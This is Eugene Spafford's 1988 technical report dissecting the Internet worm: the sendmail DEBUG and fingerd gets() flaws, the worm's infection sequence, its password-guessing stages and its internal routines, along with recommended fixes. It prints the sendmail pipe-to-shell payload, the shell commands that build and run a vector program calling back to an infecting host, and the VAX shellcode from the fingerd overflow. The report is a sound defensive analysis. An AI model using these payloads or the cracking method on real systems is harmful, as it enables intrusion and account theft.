# The Internet Worm Program: An Analysis

Purdue Technical Report CSD-TR-823

*Eugene H. Spafford*

Department of Computer Sciences
Purdue University
West Lafayette, IN 47907-2004

spaf@cs.purdue.edu

*ABSTRACT*

On the evening of 2 November 1988, someone infected the Internet with a *worm* program. That program exploited flaws in utility programs in systems based on BSD-derived versions of UNIX. The flaws allowed the program to break into those machines and copy itself, thus *infecting* those systems. This program eventually spread to thousands of machines, and disrupted normal activities and Internet connectivity for many days.

This report gives a detailed description of the components of the worm program—data and functions. It is based on study of **two** completely independent reverse-compilations of the worm and a version disassembled to VAX assembly language. Almost no source code is given in the paper because of current concerns about the state of the ''immune system'' of Internet hosts, but the description should be detailed enough to allow the reader to understand the behavior of the program.

The paper contains a review of the security flaws exploited by the worm program, and gives some recommendations on how to eliminate or mitigate their future use. The report also includes an analysis of the coding style and methods used by the author(s) of the worm, and draws some conclusions about his abilities and intent.

**Copyright 1988 by Eugene H. Spafford. All rights reserved.**

Permission is hereby granted to make copies of this work, without charge, solely for the purposes of instruction and research. Any such copies must include a copy of this title page and copyright notice. Any other reproduction, publication, or use is strictly prohibited without express written permission.

November 29, 1988; revised December 8, 1988# The Internet Worm Program: An Analysis

Purdue Technical Report CSD-TR-823

*Eugene H. Spafford*

Department of Computer Sciences
Purdue University
West Lafayette, IN 47907-2004

spaf@cs.purdue.edu

## 1. Introduction

On the evening of 2 November 1988 the Internet came under attack from within. Sometime around 6 PM EST, a program was executed on one or more hosts connected to the Internet. This program collected host, network, and user information, then broke into other machines using flaws present in those systems' software. After breaking in, the program would replicate itself and the replica would also attempt to infect other systems. Although the program would only infect Sun Microsystems Sun 3 systems, and VAX computers running variants of 4 BSD[1] UNIX, the program spread quickly, as did the confusion and consternation of system administrators and users as they discovered that their systems had been invaded. Although UNIX has long been known to have some security weaknesses (cf. [Ritc79], [Gram84], and [Reid87]), the scope of the breakins came as a great surprise to almost everyone.

The program was mysterious to users at sites where it appeared. Unusual files were left in the /usr/tmp directories of some machines, and strange messages appeared in the log files of some of the utilities, such as the *sendmail* mail handling agent. The most noticeable effect, however, was that systems became more and more loaded with running processes as they became repeatedly infected. As time went on, some of these machines became so loaded that they were unable to continue any processing; some machines failed completely when their swap space or process tables were exhausted.

By late Wednesday night, personnel at the University of California at Berkeley and at Massachusetts Institute of Technology had ''captured'' copies of the program and began to analyze it. People at other sites also began to study the program and were developing methods of eradicating it. A common fear was that the program was somehow tampering with system resources in a way that could not be readily detected—that while a cure was being sought, system files were being altered or information destroyed. By 5 AM EST Thursday morning, less than 12 hours after the program was first discovered on the network, the Computer Systems Research Group at Berkeley had developed an interim set of steps to halt its spread. This included a preliminary patch to the *sendmail* mail agent, and the suggestion to rename one or both of the C compiler and loader to prevent their use. These suggestions were published in mailing lists and on the Usenet, although their spread was hampered by systems disconnecting from the Internet to attempt a ''quarantine.''

---

[1] BSD is an acronym for Berkeley Software Distribution.
UNIX is a registered trademark of AT&T Laboratories.
VAX is a trademark of Digital Equipment Corporation.By about 7 PM EST Thursday, another simple, effective method of stopping the infection, without renaming system utilities, was discovered at Purdue and also widely published. Software patches were posted by the Berkeley group at the same time to mend all the flaws that enabled the program to invade systems. All that remained was to analyze the code that caused the problems.

On November 8, the National Computer Security Center held a hastily-convened workshop in Baltimore. The topic of discussion was the program and what it meant to the Internet community. Who was at that meeting and why they were invited, and the topics discussed have not yet been made public.[2] However, one thing we know that was decided by those present at the meeting was that those present would not distribute copies of their reverse-engineered code to the general public. It was felt that the program exploited too many little-known techniques and that making it generally available would only provide other attackers a framework to build another such program. Although such a stance is well-intended, it can serve only as a delaying tactic. As of December 8, I am aware of at least eleven versions of the decompiled code, and because of the widespread distribution of the binary, I am sure there are at least ten times that many versions already completed or in progress—the required skills and tools are too readily available within the community to believe that only a few groups have the capability to reconstruct the source code.

Many system administrators, programmers, and managers are interested in how the program managed to establish itself on their systems and spread so quickly These individuals have a valid interest in seeing the code, especially if they are software vendors. Their interest is not to duplicate the program, but to be sure that all the holes used by the program are properly plugged. Furthermore, examining the code may help administrators and vendors develop defenses against future attacks, despite the claims to the contrary by some of the individuals with copies of the reverse-engineered code.

This report is intended to serve an interim role in this process. It is a detailed description of how the program works, but does not provide source code that could be used to create a new worm program. As such, this should be an aid to those individuals seeking a better understanding of how the code worked, yet it is in such a form that it cannot be used to create a new worm without considerable effort. Section 3 and Appendix C contain specific observations about some of the flaws in the system exploited by the program, and their fixes. A companion report, to be issued in a few weeks, will contain a history of the worm's spread through the Internet.

This analysis is the result of a study performed on three separate reverse-engineered versions of the worm code. Two of these versions are in C code, and one in VAX assembler. All three agree in all but the most minor details. One C version of the code compiles to binary that is identical to the original code, except for minor differences of no significance. From this, I can conclude with some certainty that if there was only one version of the worm program,[3] then it was benign in intent. The worm did not write to the file system except when transferring itself into a target system. It also did not transmit any information from infected systems to any site, other than copies of the worm program itself. Since the Berkeley Computer Systems Research Group has already published official fixes to the flaws exploited by the program, we do not have to worry about these specific attacks being used again. Many vendors have also

---

[2] I was invited at the last moment, but was unable to attend. I do not know why I was invited or how my name came to the attention of the organizers.

[3] A devious attack would have loosed one version on the net at large, and then one or more special versions on a select set of target machines. No one has coordinated any effort to compare the versions of the worm from different sites, so such a stratagem would have gone unnoticed. The code and the circumstances make this **highly** unlikely, but the possibility should be noted if future attacks occur.issued appropriate patches. It now remains to convince the remaining vendors to issue fixes, and users to install them.

## 2. Terminology

There seems to be considerable variation in the names applied to the program described in this paper. I use the term *worm* instead of *virus* based on its behavior. Members of the press have used the term *virus*, possibly because their experience to date has been only with that form of security problem. This usage has been reinforced by quotes from computer managers and programmers also unfamiliar with the terminology. For purposes of clarifying the terminology, let me define the difference between these two terms and give some citations to their origins:

> A *worm* is a program that can run by itself and can propagate a fully working version of itself to other machines. It is derived from the word *tapeworm*, a parasitic organism that lives inside a host and saps its resources to maintain itself.
>
> A *virus* is a piece of code that adds itself to other programs, including operating systems. It cannot run independently—it requires that its ''host'' program be run to activate it. As such, it has a clear analog to biological viruses — those viruses are not considered alive in the usual sense; instead, they invade host cells and corrupt them, causing them to produce new viruses.

The program that was loosed on the Internet was clearly a worm.

### 2.1. Worms

The concept of a worm program that spreads itself from machine to machine was apparently first described by John Brunner in 1975 in his classic science fiction novel *The Shockwave Rider*.[Brun75] He called these programs *tapeworms* that lived ''inside'' the computers and spread themselves to other machines. In 1979-1981, researchers at Xerox PARC built and experimented with *worm* programs. They reported their experiences in an article in 1982 in *Communications of the ACM*.[Shoc82]

The worms built at PARC were designed to travel from machine to machine and do useful work in a distributed environment. They were not used at that time to break into systems, although some did ''get away'' during the tests. A few people seem to prefer to call the Internet Worm a *virus* because it was destructive, and they believe worms are non-destructive. Not everyone agrees that the Internet Worm was destructive, however. Since intent and effect are sometimes difficult to judge, using those as a naming criterion is clearly insufficient. As such, *worm* continues to be the clear choice to describe this kind of program.

### 2.2. Viruses

The first use of the word *virus* (to my knowledge) to describe something that infects a computer was by David Gerrold in his science fiction short stories about the G.O.D. machine. These stories were later combined and expanded to form the book *When Harlie Was One.*[Gerr72] A subplot in that book described a program named VIRUS created by an unethical scientist.[4] A computer infected with VIRUS would randomly dial the phone until it found another computer. It would then break into that system and infect it with a copy of VIRUS. This program would infiltrate the system software and slow the system down so much that it became unusable (except to infect other machines). The inventor had plans to sell a program named VACCINE that could cure VIRUS and prevent infection, but disaster occurred when noise on a phone line

---

[4] The second edition of the book, just published, has been ''updated'' to omit this subplot about VIRUS.caused VIRUS to mutate so VACCINE ceased to be effective.

The term *computer virus* was first used in a formal way by Fred Cohen at USC.[Cohe84] He defined the term to mean a security problem that attaches itself to other code and turns it into something that produces viruses; to quote from his paper: ''We define a computer 'virus' as a program that can infect other programs by modifying them to include a possibly evolved copy of itself.'' He claimed the first computer virus was ''born'' on November 3, 1983, written by himself for a security seminar course.[5]

The interested reader may also wish to consult [Denn88] and [Dewd85] for further discussion of the terms.

## 3. Flaws and Misfeatures

### 3.1. Specific Problems

The actions of the Internet Worm exposed some specific security flaws in standard services provided by BSD-derived versions of UNIX. Specific patches for these flaws have been widely circulated in days since the worm program attacked the Internet. Those flaws and patches are discussed here.

#### 3.1.1. fingerd and gets

The *finger* program is a utility that allows users to obtain information about other users. It is usually used to identify the full name or login name of a user, whether or not a user is currently logged in, and possibly other information about the person such as telephone numbers where he or she can be reached. The *fingerd* program is intended to run as a daemon, or background process, to service remote requests using the finger protocol.[Harr77]

The bug exploited to break *fingerd* involved overrunning the buffer the daemon used for input. The standard C library has a few routines that read input without checking for bounds on the buffer involved. In particular, the *gets* call takes input to a buffer without doing any bounds checking; this was the call exploited by the Worm.

The *gets* routine is not the only routine with this flaw. The family of routines *scanf/fscanf/sscanf* may also overrun buffers when decoding input unless the user explicitly specifies limits on the number of characters to be converted. Incautious use of the *sprintf* routine can overrun buffers. Use of the *strcat/strcpy* calls instead of the *strncat/strncpy* routines may also overflow their buffers.

Although experienced C programmers are aware of the problems with these routines, they continue to use them. Worse, their format is in some sense codified not only by historical inclusion in UNIX and the C language, but more formally in the forthcoming ANSI language standard for C. The hazard with these calls is that any network server or privileged program using them may possibly be compromised by careful precalculation of the (in)appropriate input.

An important step in removing this hazard would be first to develop a set of replacement calls that accept values for bounds on their program-supplied buffer arguments. Next, all system servers and privileged applications should be examined for unchecked uses of the original calls, with those calls then being replaced by the new bounded versions. Note that this audit has already been performed by the group at Berkeley; only the *fingerd* and *timed* servers used the *gets* call, and patches to *fingerd* have already been posted. Appendix C contains a new

---

[5] It is probably a coincidence that the Internet Worm was loosed on November 2, the eve of this ''birthday.''version of *fingerd* written specifically for this report that may be used to replace the original version. This version makes no calls to *gets.*

### 3.1.2. Sendmail

The sendmail program is a mailer designed to route mail in a heterogeneous internetwork.[Allm83] The program operates in a number of modes, but the one of most interest is when it is operating as a daemon process. In this mode, the program is ''listening'' on a TCP port (#25) for attempts to deliver mail using standard Internet protocols, principally SMTP (Simple Mail Transfer Protocol).[Post82] When such a request is detected, the daemon enters into a dialog with the remote mailer to determine sender, recipient, delivery instructions, and message contents.

The bug exploited in *sendmail* had to do with functionality provided by a debugging option in the code. The Worm would issue the *DEBUG* command to *sendmail* and then specify a set of commands instead of a user address as the recipient of the message. Normally, this is not allowed, but it is present in the debugging code to allow testers to verify that mail is arriving at a particular site without the need to activate the address resolution routines. The debug option of sendmail is often used because of the complexity of configuring the mailer for local conditions, and many vendors and site administrators leave the debug option compiled in.

The sendmail program is of immense importance on most Berkeley-derived (and other) UNIX systems because it handles the complex tasks of mail routing and delivery. Yet, despite its importance and wide-spread use, most system administrators know little about how it works. Stories are often related about how system administrators will attempt to write new device drivers or otherwise modify the kernel of the OS, yet they will not willingly attempt to modify sendmail or its configuration files.

It is little wonder, then, that bugs are present in sendmail that allow unexpected behavior. Other flaws have been found and reported now that attention has been focused on the program, but it is not known for sure if all the bugs have been discovered and all the patches circulated.

One obvious approach would be to dispose of sendmail and develop a simpler program to handle mail. Actually, for purposes of verification, developing a suite of cooperating programs would be a better approach, and more aligned with the UNIX philosophy. In effect, sendmail is fundamentally flawed, not because of anything related to function, but because it is too complex and difficult to understand.[6]

The Berkeley Computer Systems Research Group has a new version (5.61) of *sendmail* with many bug fixes and patches for security flaws. This version of sendmail is available for FTP from the host ''ucbarpa.berkeley.edu'' and will be present in the file ~ftp/pub/sendmail.tar.Z after 12 December 1988. System administrators are **strongly** encouraged to retrieve and install this updated version of sendmail since it contains fixes to potential security flaws other than the one exploited by the Internet Worm.

Note that this new version is shipped with the DEBUG option disabled by default. However, this does not help system administrators who wish to enable the DEBUG option, although the researchers at Berkeley believe they have fixed all the security flaws inherent in that facility. One approach that could be taken with the program would be to have it prompt the user for the password of the super user (root) when the DEBUG command is given. A static password should **never** be compiled into the program because this would mean that the same password

---

[6] Note that a widely used alternative to sendmail, MMDF, is also viewed as too complex and large by many users. Further, it is not perceived to be as flexible as sendmail if it is necessary to establish special addressing and handling rules when bridging heterogeneous networks.might be present at multiple sites and seldom changed.

For those sites without access to FTP or otherwise unable to obtain the new version, the official patches to sendmail version 5.59 are enclosed in Appendix D. Sites running versions of sendmail prior to 5.59 should make every effort to obtain the new version.

### 3.2. Other Problems

Although the Worm exploited flaws in only two server programs, its behavior has served to illustrate a few fundamental problems that have not yet been widely addressed. In the interest of promoting better security, some of these problems are discussed here. The interested reader is directed to works such as [Gram84] for a broader discussion of related issues.

#### 3.2.1. Servers in general

A security flaw not exploited by the Worm, but now becoming obvious, is that many system services have configuration and command files owned by a common userid. Programs like sendmail, the *at* service, and other facilities are often all owned by the same non-user id. This means that if it is possible to abuse one of the services, it might be possible to abuse many.

One way to deal with the general problem is have every daemon and subsystem run with a separate userid. That way, the command and data files for each subsystem could be protected in such a way that only that subsystem could have write (and perhaps read) access to the files. This is effectively an implementation of the principle of least privilege. Although doing this might add an extra dozen user ids to the system, it is a small cost to pay, and is already supported in the UNIX paradigm. Services that should have separate ids include sendmail, news, at, finger, ftp, uucp and YP.

#### 3.2.2. Passwords

A key attack of the Worm program involved attempts to discover user passwords. It was able to determine success because the encrypted password[7] of each user was in a publicly-readable file. This allows an attacker to encrypt lists of possible passwords and then compare them against the actual passwords without passing through any system function. In effect, the security of the passwords is provided in large part by the prohibitive effort of trying all combinations of letters. Unfortunately, as machines get faster, the cost of such attempts decreases. Dividing the task among multiple processors further reduces the time needed to decrypt a password. It is currently feasible to use a supercomputer to precalculate all probable[8] passwords and store them on optical media. Although not (currently) portable, this scheme would allow someone with the appropriate resources access to any account for which they could read the password field and then consult their database of pre-encrypted passwords. As the density of storage media increases, this problem will only get more severe.

A clear approach to reducing the risk of such attacks, and an approach that has already been taken in some variants of UNIX, would be to have a *shadow* password file. The encrypted passwords are saved in a file that is readable only by the system administrators, and a privileged call performs password encryptions and comparisons with an appropriate delay (.5 to 1 second, for instance). This would prevent any attempt to ''fish'' for passwords. Additionally, a threshold could be included to check for repeated password attempts from the same process, resulting

---

[7] Strictly speaking, the password is not encrypted. A block of zero bits is repeatedly encrypted using the user password, and the results of this encryption is what is saved. See [Morr79] for more details.

[8] Such a list would likely include all words in the dictionary, the reverse of all such words, and a large collection of proper names.in some form of alarm being raised. Shadow password files should be used in combination with encryption rather than in place of such techniques, however, or one problem is simply replaced by a different one; the combination of the two methods is stronger than either one alone.

Another way to strengthen the password mechanism would be to change the utility that sets user passwords. The utility currently makes minimal attempt to ensure that new passwords are nontrivial to guess. The program could be strengthened in such a way that it would reject any choice of a word currently in the on-line dictionary or based on the account name.

**4. High-Level Description of the Worm**

This section contains a high-level overview of how the worm program functions. The description in this section assumes that the reader is familiar with standard UNIX commands and somewhat familiar with network facilities under UNIX. Section 5 describes the individual functions and structures in more detail.

The worm consists of two parts: a main program, and a bootstrap or *vector* program (described in Appendix B). We will start this description from the point at which a host is about to be infected. At this point, a worm running on another machine has either succeeded in establishing a shell on the new host and has connected back to the infecting machine via a TCP connection, or it has connected to the SMTP port and is transmitting to the sendmail program.

The infection proceeded as follows:

1) A socket was established on the infecting machine for the vector program to connect to (e.g., socket number 32341). A challenge string was constructed from a random number (e.g., 8712440). A file name base was also constructed using a random number (e.g., 14481910).

2) The vector program was installed and executed using one of two methods:

   2a) Across a TCP connection to a shell, the worm would send the following commands (the two lines beginning with ''cc'' were sent as a single line):

   ```
   PATH=/bin:/usr/bin:/usr/ucb
   cd /usr/tmp
   echo gorch49; sed '/int zz/q' > x14481910.c;echo gorch50
   [text of vector program—enclosed in Appendix B]
   int zz;
   cc -o x14481910 x14481910.c;./x14481910 128.32.134.16 32341 8712440;
   rm -f x14481910 x14481910.c;echo DONE
   ```

   Then it would wait for the string ''DONE'' to signal that the vector program was running.

   2b) Using the SMTP connection, it would transmit (the two lines beginning with ''cc'' were sent as a single line):```
debug
mail from: </dev/null>
rcpt to: <"|sed -e '1,/^$/'d | /bin/sh ; exit 0">
data

cd /usr/tmp
cat > x14481910.c <<'EOF'
[text of vector program—enclosed in Appendix B]
EOF
cc -o x14481910 x14481910.c;x14481910 128.32.134.16 32341 8712440;
rm -f x14481910 x14481910.c

.
quit
```

The infecting worm would then wait for up to 2 minutes on the designated port for the vector to contact it.

3) The vector program then connected to the ''server,'' sent the challenge string, and transferred three files: a Sun 3 binary version of the worm, a VAX version, and the source code for the vector program. After the files were copied, the running vector program became (via the *execl* call) a shell with its input and output still connected to the server worm.

4) The server worm sent the following command stream to the connected shell:

```
PATH=/bin:/usr/bin:/usr/ucb
rm -f sh
if [ -f sh ]
then
P=x14481910
else
P=sh
fi
```

Then, for each binary file it had transferred (just two in this case, although the code is written to allow more), it would send the following form of command sequence:

```
cc -o $P x14481910,sun3.o
./$P -p $$ x14481910,sun3.o x14481910,vax.o x14481910,l1.c
rm -f $P
```

The *rm* would succeed only if the linked version of the worm failed to start execution. If the server determined that the host was now infected, it closed the connection. Otherwise, it would try the other binary file. After both binary files had been tried, it would send over *rm* commands for the object files to clear away all evidence of the attempt at infection.

5) The new worm on the infected host proceeded to ''hide'' itself by obscuring its argument vector, unlinking the binary version of itself, and killing its parent (the $$ argument in the invocation). It then read into memory each of the worm binary files, encrypted each file after reading it, and deleted the files from disk.

6) Next, the new worm gathered information about network interfaces and hosts to which the local machine was connected. It built lists of these in memory, including information about canonical and alternate names and addresses. It gathered some of this informationby making direct *ioctl* calls, and by running the *netstat* program with various arguments. It also read through various system files looking for host names to add to its database.

7) It randomized the lists it constructed, then attempted to infect some of those hosts. For directly connected networks, it created a list of possible host numbers and attempted to infect those hosts if they existed. Depending on the type of host (gateway or local network), the worm first tried to establish a connection on the *telnet* or *rexec* ports to determine reachability before it attempted one of the infection methods.

8) The infection attempts proceeded by one of three routes: *rsh*, *fingerd*, or *sendmail*.

   8a) The attack via *rsh* was done by attempting to spawn a remote shell by invocation of (in order of trial) /usr/ucb/rsh, /usr/bin/rsh, and /bin/rsh. If successful, the host was infected as in steps 1 and 2a, above.

   8b) The attack via the *finger* daemon was somewhat more subtle. A connection was established to the remote *finger* server daemon and then a specially constructed string of 536 bytes was passed to the daemon, overflowing its input buffer and overwriting parts of the stack. For standard 4 BSD versions running on VAX computers, the overflow resulted in the return stack frame for the *main* routine being changed so that the return address pointed into the buffer on the stack. The instructions that were written into the stack at that location were:

```
pushl   $68732f      '/sh\0'
pushl   $6e69622f    '/bin'
movl    sp, r10
pushl   $0
pushl   $0
pushl   r10
pushl   $3
movl    sp,ap
chmk    $3b
```

   That is, the code executed when the *main* routine attempted to return was:

   execve("/bin/sh", 0, 0)

   On VAXen, this resulted in the worm connected to a remote shell via the TCP connection. The worm then proceeded to infect the host as in steps 1 and 2a, above. On Suns, this simply resulted in a core file since the code was not in place to corrupt a Sun version of *fingerd* in a similar fashion.

   8c) The worm then tried to infect the remote host by establishing a connection to the SMTP port and mailing an infection, as in step 2b, above.

Not all the steps were attempted. As soon as one method succeeded, the host entry in the internal list was marked as *infected* and the other methods were not attempted.

9) Next, it entered a state machine consisting of five states. Each state was run for a short while, then the program looped back to step #7 (attempting to break into other hosts via *sendmail*, *finger*, or *rsh*). The first four of the five states were attempts to break into user accounts on the local machine. The fifth state was the final state, and occurred after all attempts had been made to break all passwords. In the fifth state, the worm looped forever trying to infect hosts in its internal tables and marked as not yet infected. The first four states were:

   9a) The worm read through the */etc/hosts.equiv* files and */.rhosts* files to find the names of *equivalent* hosts. These were marked in the internal table of hosts. Next, theworm read the */etc/passwd* file into an internal data structure. As it was doing this, it also examined the *.forward* file in each user home directory and included those host names in its internal table of hosts to try. Oddly, it did not similarly check user *.rhosts* files.

9b) The worm attempted to break each user password using simple choices. The worm first checked the obvious case of no password. Then, it used the account name and GECOS field to try simple passwords. Assume that the user had an entry in the password file like:

```
account:abcedfghijklm:100:5:User, Name:/usr/account:/bin/sh
```

then the words tried as potential passwords would be *account, accountaccount, User, Name, user, name*, and *tnuocca*. These are, respectively, the account name, the account name concatenated with itself, the first and last names of the user, the user names with leading capital letters turned to lower case, and the account name reversed. Experience described in[Gram84] indicates that on systems where users are naive about password security, these choices may work for up to 30% of user passwords.

Step 10 in this section describes what was done if a password ''hit'' was achieved.

9c) The third stage in the process involved trying to break the password of each user by trying each word present in an internal dictionary of words (see Appendix I). This dictionary of 432 words was tried against each account in a random order, with ''hits'' being handled as described in step 10, below.

9d) The fourth stage was entered if all other attempts failed. For each word in the file /usr/dict/words, the worm would see if it was the password to any account. In addition, if the word in the dictionary began with an upper case letter, the letter was converted to lower case and that word was also tried against all the passwords.

10) Once a password was broken for any account, the worm would attempt to break into remote machines where that user had accounts. The worm would scan the *.forward* and *.rhosts* files of the user at this point, and identify the names of remote hosts that had accounts used by the target user. It then attempted two attacks:

10a) The worm would first attempt to create a remote shell using the *rexec*[9] service. The attempt would be made using the account name given in the *.forward* or *.rhosts* file and the user's local password. This took advantage of the fact that users often have the same password on their accounts on multiple machines.

10b) The worm would do a *rexec* to the current host (using the local user name and password) and would try a *rsh* command to the remote host using the username taken from the file. This attack would succeed in those cases where the remote machine had a hosts.equiv file or the user had a *.rhosts* file that allowed remote execution without a password.

If the remote shell was created either way, the attack would continue as in steps 1 and 2a, above. No other use was made of the user password.

Throughout the execution of the main loop, the worm would check for other worms running on the same machine. To do this, the worm would attempt to connect to another worm on a local, predetermined TCP socket.[10] If such a connection succeeded, one worm would

---

[9] *rexec* is a remote command execution service. It requires that a username/password combination be supplied as part of the request.

[10] This was compiled in as port number 23357, on host 127.0.0.1 (loopback).(randomly) set its *pleasequit* variable to 1, causing that worm to exit after it had reached part way into the third stage (9c) of password cracking. This delay is part of the reason many systems had multiple worms running: even though a worm would check for other local worms, it would defer its self-destruction until significant effort had been made to break local passwords.

One out of every seven worms would become immortal rather than check for other local worms. This was probably done to defeat any attempt to put a fake worm process on the TCP port to kill existing worms. It also contributed to the load of a machine once infected.

The worm attempted to send an UDP packet to the host ernie.berkeley.edu[11] approximately once every 15 infections, based on a random number comparison. The code to do this was incorrect, however, and no information was ever sent. Whether this was the intended ruse or whether there was actually some reason for the byte to be sent is not currently known. However, the code is such that an uninitialized byte is the intended message. It is possible that the author eventually intended to run some monitoring program on ernie (after breaking into an account, perhaps). Such a program could obtain the sending host number from the single-byte message, whether it was sent as a TCP or UDP packet. However, no evidence for such a program has been found and it is possible that the connection was simply a feint to cast suspicion on personnel at Berkeley.

The worm would also *fork* itself on a regular basis and *kill* its parent. This served two purposes. First, the worm appeared to keep changing its process id and no single process accumulated excessive amounts of cpu time. Secondly, processes that have been running for a long time have their priority downgraded by the scheduler. By forking, the new process would regain normal scheduling priority. This mechanism did not always work correctly, either, as we locally observed some instances of the worm with over 600 seconds of accumulated cpu time.

If the worm ran for more than 12 hours, it would flush its host list of all entries flagged as being immune or already infected. The way hosts were added to this list implies that a single worm might reinfect the same machines every 12 hours.

## 5. A Tour of the Worm

The following is a brief, high-level description of the routines present in the Worm code. The description covers all the significant functionality of the program, but does not describe all the auxiliary routines used nor does it describe all the parameters or algorithms involved. It should, however, give the user a complete view of how the Worm functioned.

### 5.1. Data Structures

The Worm had a few global data structures worth mentioning. Additionally, the way it handled some local data is of interest.

#### 5.1.1. Host list

The Worm constructed a linked list of host records. Each record contained an array of 12 character pointers to allow storage of up to 12 host names/aliases. Each record also contained an array of six long unsigned integers for host addresses, and each record contained a flag field. The only flag bits used in the code appear to be 0x01 (host was a gateway), 0x2 (host has been infected), 0x4 (host cannot be infected — not reachable, not UNIX, wrong machine type), and 0x8 (host was ''equivalent'' in the sense that it appeared in a context like *.rhosts* file).

---

[11] Using TCP port 11357 on host 128.32.137.13.### 5.1.2. Gateway List

The Worm constructed a simple array of gateway IP addresses through the use of the system *netstat* command. These addresses were used to infect directly connected networks. The use of the list is described in the explanation of *scan_gateways* and *rt_init*, below.

### 5.1.3. Interfaces list

An array of records was filled in with information about each network interface active on the current host. This included the name of the interface, the outgoing address, the netmask, the destination host if the link was point-to-point[12], and the interface flags. Interestingly, although this routine was coded to get the address of the host on the remote end of point-to-point links, no use seems to have been made of that information anywhere else in the program.

### 5.1.4. Pwd

A linked list of records was built to hold user information. Each structure held the account name, the encrypted password, the home directory, the GECOS field, and a link to the next record. A blank field was also allocated for decrypted passwords as they were found.

### 5.1.5. objects

The program maintained an array of ''objects'' that held the files that composed the Worm. Rather than have the files stored on disk, the program read the files into these internal structures. Each record in the list contained the suffix of the file name (e.g., ''sun3.o''), the size of the file, and the encrypted contents of the file. The use of this structure is described below.

### 5.1.6. Words

A mini-dictionary of words was present in the Worm to use in password guessing (see Appendix A). The words were stored in an array, and every word was masked (XOR) with the bit pattern 0x80. Thus, the dictionary would not show up with an invocation of the *strings* program on the binary or object files.

### 5.1.7. Embedded Strings

Every text string used by the program, except for the words in the mini-dictionary, was masked (XOR) with the bit pattern 0x81. Every time a string was referenced, it was referenced via a call to *XS.* The *XS* function decrypted the requested string in a static circular buffer and returned a pointer to the decrypted version. This also kept any of the text strings in the program from appearing during an invocation of *strings*. Simply clearing the high order bit (e.g., XOR 0x80) or displaying the program binary would not produce intelligible text. All references to XS have been omitted from the following text; realize that every string was so encrypted.

It is not evident how the strings were placed in the program in this manner. The masked strings were present inline in the code, so some preprocessor or a modified version of the compiler was likely used. This represents a significant effort by the author of the Worm, and suggests quite strongly that the author wanted to complicate or prevent the analysis of the program once it was discovered.

## 5.2. Routines

The descriptions given here are arranged in alphabetic order. The names of some routines are exactly as used by the author of the code. Other names are based on the function of the routine, and those names were chosen because the original routines were declared *static* and name information was not present in the object files.If the reader wishes to trace the functional flow of the Worm, begin with the descriptions of routines **main** and **doit** (presented first for this reason). By function, the routines can be (arbitrarily) grouped as follows:

> **setup and utility**: main, doit, crypt, h_addaddr, h_addname, h_addr2host, h_clean, h_name2host, if_init, loadobject, makemagic, netmaskfor, permute, rt_init, supports_rsh, and supports_telnet.
>
> **network & password attacks**: attack_network, attack_user, crack_0, crack_1, crack_2, crack_3, cracksome, ha, hg, hi, hl, hul, infect, scan_gateways, sendWorm, try_fingerd, try_password, try_rsh, try_sendmail, and waithit.
>
> **camouflage**: checkother, other_sleep, send_message, and xorbuf.

### 5.2.1. main

This was where the program started. The first thing it did was change its argument vector to make it look like it was the shell running. Next, it set its resource limits so a failure would not drop a core file. Then it loaded all the files named on the command line into the object structure in memory using calls to *loadobject*. If the *l1.c* file was not one of the objects loaded, the Worm would immediately call *exit*.

Next, the code unlinked all the object files, the file named *sh* (the Worm itself), and the file /tmp/.dumb (apparently a remnant of some earlier version of the program, possibly used as a restraint or log during testing—the file is not otherwise referenced). The program then finished zeroing out the argument vector.

Next, the code would call *if_init;* if no interfaces were discovered by that routine, the program would call *exit.* The program would then get its current process group. If the process group was the same as its parent process id (passed on the command line), it would reset its process group and send a KILL signal to its parent.

Last of all, the routine *doit* was invoked.

### 5.2.2. doit

This was the main Worm code. First, a variable was set to the current time with a call to *time*, and the random number generator was initialized with the return value.

Next, the routines *hg* and *hl* were invoked to infect some hosts. If one or both of these failed to infect any hosts, the routine *ha* was invoked.

Next, the routine *checkother* was called to see if other Worms were on this host. The routine *send_message* was also called to cast suspicion on the folks at Berkeley.[13] The code then entered an infinite loop:

> A call would be made to *cracksome* followed by a call to *other_sleep* with a parameter of 30. Then *cracksome* would be called again. At this point, the process would *fork* itself, and the parent would *exit*, leaving the child to continue.
>
> Next, the routines *hg, ha,* and *hi* would all be called to infect other hosts. If any one (or combination) of these routines failed to infect a new host, the routine *hl* would be called to infect a local host. Thus, the code was aggressive about always infecting at least one host each pass through this loop. The logic here was faulty, however, because if all known gateway hosts were infected, or a bad set of host numbers were tried in *ha*, this code would call *hl* every time through the loop. Such behavior was one of the reasons hosts

[13] As if some of them aren't suspicious enough!became overloaded with Worm processes: every pass through the loop, each Worm would likely be forced to infect another local host. Considering that multiple Worms could run on a host for some time before one would exit, this could lead to an exponential growth of Worms in a LAN environment.

Next, the routine *other_sleep* was called with a timeout of 120. A check was then made to see if the Worm had run for more than 12 hours. If so, a call was made to *h_clean*.

Finally, a check was made of the *pleasequit* and *nextw* variables (set in *other_sleep* or *checkother*, and *crack_2*, respectively). If *pleasequit* was nonzero, and *nextw* was greater than 10, the Worm would *exit*.

### 5.2.3. attack_network

This routine was designed to infect random hosts on a subnet. First, for each of the network interfaces, if checked to see if the target host was on a network to which the current host was directly connected. If so, the routine immediately returned.[14]

Based on the class of the netmask (e.g., Class A, Class B), the code constructed a list of likely network numbers. A special algorithm was used to make good guesses at potential Class A host numbers. All these constructed host numbers were placed in a list, and the list was then randomized using *permute.* If the network was Class B, the permutation was done to favor low-numbered hosts by doing two separate permutations—the first six hosts in the output list were guaranteed to be chosen from the first dozen (low-numbered) host numbers generated.

The first 20 entries in the permuted list were the only ones examined. For each such IP address, its entry was retrieved from the global list of hosts (if it was in the list). If the host was in the list and was marked as already infected or immune, it was ignored. Otherwise, a check was made to see if the host supported the rsh command (identifying it as existing and having BSD-derived networking services) by calling *supports_rsh*. If the host did support rsh, it was entered into the hosts list if not already present, and a call to *infect* was made for that host.

If a successful infection occurred, the routine returned early with a value of TRUE (1).

### 5.2.4. attack_user

This routine was called after a user password was broken. It has some incorrect code and may not work properly on every architecture because a subroutine call was missing an argument. However, on Suns and VAXen, the code will work because the missing argument was supplied as an **extra** argument to the previous call, and the order of the arguments on the stack matches between the two routines. It was largely a coincidence that this worked.

The routine attempted to open a *.forward* file in the the user's home directory, and then for each host and user name present in that file, it called the *hul* routine. It then did the same thing with the *.rhosts* file, if present, in the user's home directory.

### 5.2.5. checkother

This routine was to see if another Worm was present on this machine and is a companion routine to *other_sleep*. First, a random value was checked: with a probability of 1 in 7, the routine returned without ever doing anything—these Worms become immortal in the sense that they never again participated in the process of thinning out multiple local Worms.

---

